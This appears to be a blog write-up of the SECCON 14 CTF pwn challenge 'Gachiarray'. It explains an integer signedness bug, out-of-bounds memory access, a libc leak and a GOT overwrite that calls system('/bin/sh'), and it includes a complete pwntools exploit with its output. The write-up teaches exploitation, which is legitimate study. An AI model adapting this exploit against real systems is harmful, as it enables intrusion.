Seccon 14 (2025) Writeup
Challenge Directory
Challenge Name: Gachiarray
A Japanese CTF! Interesting! That gives me a little hint for how I can find out what the name of the challenge really means.
A quick google search of “Gachi” gives me the meaning being “serious” in Japanese slang. So maybe this challenge is about taking arrays seriously? Hmmmmm.
The Japanese phrase ‘ガチ’ (gachi) is an abbreviation of the word ‘ガチンコ’ (gachinko), which means “serious” or “intense.” It is commonly used in informal conversations, particularly among younger generations. ‘ガチ’ can be used as an adjective or an adverb to describe a situation, person, or activity that is genuinely serious, competitive, or authentic.
Here are a few examples to illustrate the usage of ‘ガチ’:
- ゲームでガチ勝負しよう! (Gēmu de gachi shōbu shiyō!) Let’s have a serious match in the game!
In this example, ‘ガチ’ is used to emphasize the intensity and competitiveness of the game. It suggests that the players will give their best effort and take the game seriously.
source: hinative.com/questions/24229693
Aaaany way, a pwn challenge! How fun yet again!!!! jkjk, I shall be “Gachi” about this challenge from now on.
They say that when an object is well loved it is eventually imbued with a soul, then what about the array, the trash that resizes a lot? What is that imbued with?
And the Note they grace us with:
NOTE: We accidentally distributed an older build of the binary. It prints size in place of capacity, but this does not affect the intended solution, so we won’t be updating the attachment.
-printf("Initialized: size=%d capacity=%d\n", pkt->size, pkt->capacity);
+printf("Initialized: size=%d capacity=%d\n", pkt->size, pkt->size);
Author:
ptr-yudai
here it is in a screenshot I took some time ago:

Like a rev challenge, we are given a binary, but unlike a typical rev challenge, some docker related files and the SOURCE CODE as well!!!! Wooohooo!!!! (or so one would think at first glance…)
Running file on the binary gives:
chall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=8c6fb704ae22fe48765f79aecff4efecc0e88d55, for GNU/
Linux 3.2.0, not stripped
Unfortunately, it doesn’t really matter that the binary is both dynamically linked and not stripped, since we have the source code anyway. Oh well :/
I keep talking about juicy c code, but where is it you may ask?
…
here you gooooooo:
// main.c
#include <assert.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>

typedef union {
  struct {
    int32_t capacity;
    int32_t size;
    int32_t initial;
  };
  struct {
    int32_t op;
    int32_t index;
    int32_t value;
  };
} pkt_t;

struct {
  uint32_t size;
  uint32_t capacity;
  int32_t initial;
  int32_t *data;
} g_array;

void fatal(const char *msg) {
  fprintf(stderr, "[ERROR] %s\n", msg);
  exit(1);
}

void read_packet(pkt_t *pkt) {
  if (read(0, pkt, sizeof(pkt_t)) != sizeof(pkt_t))
    fatal("Truncated input");
}

void array_init(pkt_t *pkt) {
  if (pkt->size > pkt->capacity)
    pkt->size = pkt->capacity;

  g_array.data = (int*)malloc(pkt->capacity * sizeof(int));
  if (!g_array.data)
    *(uint64_t*)pkt = 0;

  g_array.size = pkt->size;
  g_array.capacity = pkt->capacity;
  g_array.initial = pkt->initial;

  for (size_t i = 0; i < pkt->size; i++)
    g_array.data[i] = pkt->initial;

  printf("Initialized: size=%d capacity=%d\n",
   pkt->size, pkt->capacity);
}
... the main method will be discussed later ...
So we have a simple program that implements a dynamic array with 3 operations: get, set, and resize. Before we can use these operations, we need to initialize the array with a size, capacity, and initial value with the first “packet” we send.
// pkt_t packet structure
typedef union {
  struct {
    int32_t capacity;
    int32_t size;
    int32_t initial;
  };
  struct {
    int32_t op;
    int32_t index;
    int32_t value;
  };
} pkt_t;
What’s interesting is the struct of the pkt_t being a union, indicating that the same packet structure is used for both the initialization and the operations. (Which is determined by the first packet sent vs the rest of the packets sent after that).
Here’s how that looks in the main method, where we have a array_init(&pkt); call right after reading the first packet:
// main.c (continued) [main method]
void main() {
  pkt_t pkt;
  setbuf(stdin, NULL);
  setbuf(stdout, NULL);
  setbuf(stderr, NULL);

  read_packet(&pkt);
  array_init(&pkt);

  while (1) {
    read_packet(&pkt);
    switch (pkt.op) {
      case 1: // get
        if (g_array.size <= pkt.index)
          fatal("Out-of-bounds");
        printf("array[%d] = %d\n", pkt.index,
        g_array.data[pkt.index]);
        break;

      case 2: // set
        if (g_array.size <= pkt.index)
          fatal("Out-of-bounds");
        g_array.data[pkt.index] = pkt.value;
        printf("array[%d] = %d\n", pkt.index, pkt.value);
        break;

      case 3: // resize
        if (g_array.capacity < pkt.size)
          fatal("Over capacity");
        for (int i = g_array.size; i < pkt.size; i++)
          g_array.data[i] = g_array.initial;
        g_array.size = pkt.size;
        printf("New size set to %d\n", pkt.size);
        break;

      default:
        exit(0);
    }
  }
}
It is quite peculiar how the size and capacity in g_array (the backend array structure we are working with) are both uint32_t, meaning they are unsigned integers, but in the pkt_t structure, they are int32_t, aka signed integers. I thought this might be a little fishy if you haven’t caught on already!
// g_array structure
struct {
  uint32_t size;
  uint32_t capacity;
  int32_t initial;
  int32_t *data;
} g_array;
Now we can go onto running the application and I did this by just smashing my keyboard with random inputs to see how it behaves.
./chall
65787987875645768798
Initialized: size=926431543 capacity=926431543
[ERROR] Truncated input
We can see what’s in the note in action here, where the size and capacity that are printed out are the same, even though in our input, they were different values. The fatal() and read_packet() functions are as follows are also accounted for, with the packet [input] failing the checks in read_packet() resulting in a call to fatal().
Here are both the functions for your reference:
// fatal and read_packet functions
void fatal(const char *msg) {
  fprintf(stderr, "[ERROR] %s\n", msg);
  exit(1);
}

void read_packet(pkt_t *pkt) {
  if (read(0, pkt, sizeof(pkt_t)) != sizeof(pkt_t))
    fatal("Truncated input");
}
As I had very little experience with pwntools at the time, I decided to try it out with some simple inputs, testing out the get, set, and resize operations.
from pwn import *
io = process('./chall')

def convert(data):
    pay = b''
    for c in data:
        pay += p32(c)
    return pay

# payload 1
payload = p32(1) + p32(1) + p32(32) + p32(202) + p32(2) + p32(0) + p32(4294967295)

# payload 2
payload = convert([10, 4294967295, 4294967295, 1, 1, 43, 2, 1, 2, 1, 0, 4294967295, 3, 4294967295, 4294967295])

# payload 3
payload = convert([10, 4294967295, 4294967295])

# payload 4
payload = convert([4294967295, 42, 0, 3, 4294967294, 0x1337, 1, 0x0404050//4, 0])

print(payload)
io.sendline(payload)
print(io.recvline())
To explain some basic pwntools here, p32() is used to pack a 32-bit integer into its byte representation in little-endian format.
The convert() function takes a list of integers and converts each integer into its packed byte representation using p32(), then concatenates them into a single byte string.
Here’s the output of payload 2 and 4:

As you can see, I messed around with negative numbers (like -1 being 4294967295 in unsigned 32 bit representation) to see how the program would react. In Payload 4’s output for instance, we can see that both the size and capacity being printed out are 0, even though the input for the capacity was -1 / 4294967295 in unsigned representation.
To help explain this, we need to look deeper into the array_init() function:
// array_init function
void array_init(pkt_t *pkt) {
  if (pkt->size > pkt->capacity)
    pkt->size = pkt->capacity;

  g_array.data = (int*)malloc(pkt->capacity * sizeof(int));
  if (!g_array.data) // if malloc fails
    *(uint64_t*)pkt = 0;

  g_array.size = pkt->size; // uint32_t = int32_t
  g_array.capacity = pkt->capacity; // uint32_t = int32_t
  g_array.initial = pkt->initial; // int32_t = int32_t

  for (size_t i = 0; i < pkt->size; i++)
    g_array.data[i] = pkt->initial;

  printf("Initialized: size=%d capacity=%d\n",
   pkt->size, pkt->capacity);
}
Suppose, like in Payload 4, we send the following query to initialize the array:
capacity: 4294967295 (0xFFFFFFFF, -1 in signed 32-bit)
size: 42
initial: 0
Since pkt->size (42) is indeed greater than pkt->capacity (-1), the condition in the first if statement is true, and thus pkt->size is set to pkt->capacity, which is -1.
Then, when we assign g_array.size = pkt->size; [let’s suppose the malloc succeeded for the sake of explanation], we are effectively assigning -1 (from pkt->size) to an unsigned integer (g_array.size). In C, when a negative signed integer is assigned to an unsigned integer, it wraps around to a very large positive value. Specifically, -1 becomes 4294967295 when interpreted as an unsigned 32-bit integer.

Here’s a fun example of an odometer rolling over, which is quite similar to how integer overflow works!
This is known as integer overflow, and it can lead to unexpected behavior (as we shall see!) if not handled carefully. You can learn more about it on this Wikipedia article.
When the program tries to allocate memory with malloc(pkt->capacity * sizeof(int));, it is essentially trying to allocate a massive amount of memory (as -1 is interpreted as 4294967295 and 4294967295 * 4 bytes = 17179869180 bytes, or about 16 GiB). This is likely to fail on most systems due to insufficient memory.
You would think that this is fine, as the next line to catch a failed malloc *(uint64_t*)pkt = 0; would set the first 8 bytes of pkt to 0, effectively setting both capacity and size to 0.
you (probably): So wer good right?
me: …
you (probably): Wait, what? we should be good right? Wouldn’t the backend g_array just not get allocated as the capacity and size are both 0 now?
Well, theoretically yes, but in practice, no.
Let’s look at what the compiler “optimizes” the array_init() function to by analyzing the binary’s disassembly [the variables of which I have graciously annotated for you :) ]:
// Binary Ninja decompilation of array_init function
+0x13e0    int64_t array_init(int32_t* pkt) {

+0x13e0        int32_t pkt->capacityVAR = *(uint32_t*)pkt;
+0x13e0        // pkt[1] is pkt->size
+0x13f2        if (pkt[1] > pkt->capacityVAR)
+0x13f4            pkt[1] = pkt->capacityVAR;
+0x13f4
+0x13fe        int32_t (* g_array.data)[0x4] =
+0x13fe            malloc((int64_t)pkt->capacityVAR << 2);
+0x1403        data_404080 = g_array.data;
+0x1403
+0x1410        if (!g_array.data)
+0x14e7            *(uint64_t*)pkt = 0;
+0x14e7
+0x1416        int64_t g_array.size = (int64_t)pkt[1];
+0x141a        int32_t g_array.initial = pkt[2];
+0x1425        data_404078 = g_array.initial;
+0x142b        int32_t garray.size =
+0x142b            (uint32_t)g_array.size;
+0x142e        int32_t zmm0[0x4] = _mm_unpacklo_epi32(
+0x142e            (uint128_t)(uint32_t)g_array.size,
+0x142e            (uint64_t)pkt->capacityVAR);
+0x142e        // capacity value from the stored
+0x142e        // variable [+0x13e0] used instead of
+0x142e        // int32_t* pkt!!!!
+0x1432        g_array = *(uint64_t*)&zmm0[0];

            //...loop to initialize the array ommited

+0x14dc        return __printf_chk(2,
+0x14dc            "Initialized: size=%d capacity=%d\n",
+0x14dc            (uint64_t)garray.size,
+0x14dc            (uint64_t)garray.size, zmm0);
+0x13e0    }
Feel free to read more about this specific compiler quirk in this github gist: What is the Strict Aliasing Rule and Why do we care?
A very interesting example of compiler optimizations [or the implementation of specific syscalls in this case] changing the behavior of programs over time (even after 20+ years here) can be seen in GTA San Andreas on Windows 11 24H2 and is explained in great detail in MattKC’s video on YouTube: How Windows 11 BROKE Grand Theft Auto: San Andreas
If you would rather read a blog post with a lot more technical details, check out How a 20 year old bug in GTA San Andreas surfaced in Windows 11 24H2
Well I think now’s a good time as any to get back from the various tangents to our challenge at hand.
Since the g_array.size is still 0, we now need to resize it in order to leak memory by accessing it using g_array indices. As we conveniently have a negative value (or a really large unsigned value ofc) for capacity, we can just send a resize packet with a negative size to set the size to a large value too, allowing us to read and write out of bounds to our heart’s content!!
# packet to initialize with a capacity of -1
p32(-1, signed=True) + p32(0) + p32(0x1337)

# packet to resize size to -1
p32(3) + p32(-1, signed=True) + p32(0x1337)
Here’s where we stand now:
g_array.capacity = 4294967295 // from pkt->capacity = -1
g_array.size = 4294967295 // from resize with pkt->size = -1
Now we can try out getting the memory at certain values to test if this theory holds. For instance, sending io.send(p32(1) + p32(1052674) + p32(67)) would result in array[1052674] = -420461168 being printed out, indicating that we have successfully read memory out of bounds!! woooooooooo
Now that we have arbitrary read and write, we can try to figure out how we can pop a shell, effectively pwning the binary.
Before I explain my exploit, here are some useful videos (by LiveOverflow!) for the theory behind Return Oriented Programming (ROP), especially using the Global Offset Table (GOT), the technique I used to pwn this binary:
- Global Offset Table (GOT) and Procedure Linkage Table (PLT) - bin 0x12
- Format String Exploit and overwrite the Global Offset Table - bin 0x13
- Doing ret2libc with a Buffer Overflow because of restricted return pointer - bin 0x0F
To figure out the addresses and offsets of various functions and strings in both the binary and libc, I used these writeups by Ian Vagebondcur as references:
- ret2libc ROP Attack (No ASLR): Reusing Library Functions
- ASLR Bypass with Libc Leak: Breaking Address Randomization
I think we are finally ready for the moment you have (probably) been waiting for… the exploit script!!!
Similar to the convert() function, I wrote some helper functions to easily craft the packets for the 3 operations:
def array_get(index):
    pay = p32(1) + p32(index, signed=True) + p32(0)
    return pay

def array_set(index, value):
    pay = p32(2) + p32(index, signed=True) + p32(value & 0xffffffff)
    return pay

def array_resize(size):
    pay = p32(3) + p32(size, signed=True) + p32(0)
    return pay
The reason I used value & 0xffffffff in array_set() was to ensure that the value being sent is always within the 32-bit signed range. By applying the bitwise AND operation with 0xffffffff, we effectively limit the value to the lower 32 bits, ensuring it fits within the expected range for a signed 32-bit integer.
At this point, I hope you have checked out LiveOverflow’s GOT/PLT video above, and here’s your cue to do so if you haven’t already!
Taking inspiration from Ian’s writeup on ret2libc, the concept involves these key concepts:
- The
system()function in libc can be used to execute shell commands. - The string
/bin/shis commonly used as an argument tosystem()to spawn a shell, which is also present in libc. - By overwriting the GOT entry of a function that is called during the program’s execution (like
printf()for instance), we can redirect the execution flow tosystem()instead, with/bin/shas its argument:system("/bin/sh")
Well now we need to find the exact version of libc.so.6 being used by the binary in order to find the exact offsets of system and /bin/sh. I did this by spinning up a docker container using the provided Dockerfile and searching for the libc binaries inside it:
docker build -t gacha .
docker run -d --name temp_gacha gacha sleep 5000
docker exec temp_gacha find / -name "libc.so*"
which resulted in
/srv/usr/lib/x86_64-linux-gnu/libc.so.6
/lib/libc.so.6
Since I have 2 copies of libc, I used ldd on the binary to see which one it was using:
ldd chall
        linux-vdso.so.1 (0x00007f939d346000)
        libc.so.6 => /usr/lib/x86_64-linux-gnu/libc.so.6
        (0x00007f939d000000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f939d348000)
(as an aside, I would recommend spinning up a modified version of the challenge’s docker container to run your exploits from, as this would make sure that you would be using the same libc and linker/loader versions as the challenge binary, minimizing discrepancies. I unfortunately learned this the hard way, leading to a lot of red herrings and wasted time :/ )
Even though the binary is compiled without PIE (aka ASLR), the libc it uses is still compiled as PIE, meaning that its base address is randomized every time the program is run. This means that we need to leak a libc address first before we can calculate the base address of libc in order to find the addresses of system and /bin/sh.
In pwntools, we can set the context.binary to the binary we are working with, using exe = context.binary = ELF(args.EXE or './chall') and this lets us use some nifty pwntools features to access GOT entries, libc offsets, etc.
One more useful tool is using gdb with pwntools, which can be done using gdb.attach(io, gdbscript='b *main') to attach gdb to the process and set a breakpoint at main. As I didn’t use the challenge environment for my exploit development, I used gdb and the offsets from various libc functions to libc base to find which libc binary was the correct one :/
This StackOverflow post showcases how to attach gdb to an already running process if you need to do so for some reason. (like in a second terminal window connected to the docker container running the challenge binary)
Using pwndbg, we can inspect the GOT entries of various functions in the binary using the got command (or readelf --got-contents <binary_name> if you don’t have pwndbg). For instance, to find the address of printf in the GOT, we can use:
GOT protection: Partial RELRO | Found 6 GOT entries passing the filter
[0x404000] setbuf@GLIBC_2.2.5 -> 0x401030 ◂— endbr64
[0x404008] read@GLIBC_2.2.5 -> 0x401040 ◂— endbr64
[0x404010] malloc@GLIBC_2.2.5 -> 0x401050 ◂— endbr64
[0x404018] __printf_chk@GLIBC_2.3.4 -> 0x401060 ◂— endbr64
[0x404020] exit@GLIBC_2.2.5 -> 0x401070 ◂— endbr64
[0x404028] __fprintf_chk@GLIBC_2.3.4 -> 0x401080 ◂— endbr64
The fact that the binary has Partial RELRO means that the GOT entries (at least the .got.plt entries, which is sufficient for our purposes) are still writable, which still allows us to perform our ROP attack!! You can read more about the RELRO mitigation in this great article in the Red Hat Blog: Hardening ELF binaries using Relocation Read-Only (RELRO)
Back to our exploit, we can leak the address of read in libc by using the array_get() function (which reads memory at increments of 4 bytes) to read the GOT entry of read, which we can get using exe.got.read (or 0x404008 since we know it from the GOT entries above :p) in pwntools.
libc = ELF("./libc.so.6")
# load the correct libc binary to find offsets later

io.send(array_get(exe.got.read//4))
low = io.recvline()

io.send(array_get((exe.got.read+4)//4))
high = io.recvline()

low  = int(low.strip().split(b' = ')[1]) & 0xFFFFFFFF
high = int(high.strip().split(b' = ')[1]) & 0xFFFFFFFF

libc.address = (low | (high << 32)) - libc.sym.read
Now, I need to figure out which GOT entries are being used during the program’s execution, a call with a parameter I can control in the best case so that I can craft the structure of system("/bin/sh").
The fprintf() function call in the fatal() function seemed like a great choice, as it then uses stderr as one of its parameters!
void fatal(const char *msg) {
  fprintf(stderr, "[ERROR] %s\n", msg);
  exit(1);}
Here’s how I overwrote both their GOT entries:
#0x404028 = __fprintf_chk in GOT

io.send(array_set(exe.got.__fprintf_chk//4, libc.sym.system & 0xFFFFFFFF))

io.send(array_set((exe.got.__fprintf_chk+4)//4, (libc.sym.system >> 32) & 0xFFFFFFFF))

#0x404060 = stderr in GOT

io.send(array_set(0x404060//4, (libc.address + 0x1cb42f) & 0xFFFFFFFF))

io.send(array_set((0x404060+4)//4, ((libc.address + 0x1cb42f) >> 32) & 0xFFFFFFFF))
I found the GOT entry for stderr (could have done this for the other entries too!) by using readelf yet again:
readelf -s ./chall | grep stderr
    45: 0000000000404060     8 OBJECT  GLOBAL DEFAULT   26
    stderr@GLIBC_2.2.5
To find the offset of the string /bin/sh, I used strings -a -t x ./libc.so.6 | grep /bin/sh which gave me 1cb42f /bin/sh.
Finally, we can trigger the overwritten fprintf() function by sending any out-of-bounds get or set operation, which would call fatal() and thus call our overwritten fprintf() which now points to system(), with the first parameter being stderr which we also overwrote to point to /bin/sh!!!! WOOOOOOOOOO
io.send(array_get(-1))
io.interactive()
Now that we have a shell, we can read the flag file:
$ ls
flag-3c7e7d5c1c758a39e689600fa104be50.txt
run
$ whoami
ubuntu
$ cat f*
SECCON{A=B;print(B);and_now_A_is_not_B_how?}
Here’s the full exploit script (with various print statements I used while crafting it xd) for your reference:
# I think you know everything here by now :D
from pwn import *

exe = context.binary = ELF(args.EXE or './chall')
libc = ELF("./libc.so.6")
io = remote("gachiarray.seccon.games", 5000)

def array_get(index):
    pay = p32(1) + p32(index, signed=True) + p32(0)
    return pay

def array_set(index, value):
    pay = p32(2) + p32(index, signed=True) + p32(value & 0xffffffff)
    return pay

def array_resize(size):
    pay = p32(3) + p32(size, signed=True) + p32(0)
    return pay

# initialize: capacity = -1 (4294967295), size = 0, value = 67
io.send(p32(-1, signed=True) + p32(0) + p32(67))
print(io.recvline())

# resize to -1 (4294967295)
io.send(array_resize(-1))
print(io.recvline())

print(f"Address of read in GOT: {hex(exe.got.read)}")
io.send(array_get(exe.got.read//4))
low = io.recvline()

io.send(array_get((exe.got.read+4)//4))
high = io.recvline()

print(low)
print(high)

low  = int(low.strip().split(b' = ')[1]) & 0xFFFFFFFF
high = int(high.strip().split(b' = ')[1]) & 0xFFFFFFFF
print(low)
print(high)
print(f"Leaked read address: {hex(low | (high << 32))}")
print(hex(libc.sym.read))
libc.address = (low | (high << 32)) - libc.sym.read

log.info(f"libc base: {hex(libc.address)}")

#0x404028 = __fprintf_chk in GOT

io.send(array_set(exe.got.__fprintf_chk//4, libc.sym.system & 0xFFFFFFFF))
print(io.recvline())
print(hex(libc.sym.system))

io.send(array_set((exe.got.__fprintf_chk+4)//4, (libc.sym.system >> 32) & 0xFFFFFFFF))
print(io.recvline())

#0x404060 = stderr in GOT

io.send(array_set(0x404060//4, (libc.address + 0x1cb42f) & 0xFFFFFFFF))
print(io.recvline())

io.send(array_set((0x404060+4)//4, ((libc.address + 0x1cb42f) >> 32) & 0xFFFFFFFF))
print(io.recvline())

io.send(array_get(-1))

io.interactive()
Oh here’s the output of the exploit script when run against the remote server:
[*] './chall'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] './libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to gachiarray.seccon.games on port 5000: Done
b'Initialized: size=0 capacity=0\n'
b'New size set to -1\n'
Address of read in GOT: 0x404008
b'array[1052674] = 1719282304\n'
b'array[1052675] = 32761\n'
1719282304
32761
Leaked read address: 0x7ff9667a2a80
0x11ba80
[*] libc base: 0x7ff966687000
b'array[1052682] = 1718482768\n'
0x7ff9666df750
b'array[1052683] = 32761\n'
b'array[1052696] = 1720001583\n'
b'array[1052697] = 32761\n'
[*] Switching to interactive mode
$
I know that this was a long writeup, but I tried to be as verbose as possible to also explain my path and thought process while solving the challenge, as I feel that is just as important as the final exploit itself! I hope you have gained some useful knowledge that you can use against the future pwn challenges you may try :)
And there we have it folks, here’s the flag!! (I love the [not so] subtle reference to [I assume] overwriting print() to not print B as the output in the flag :D)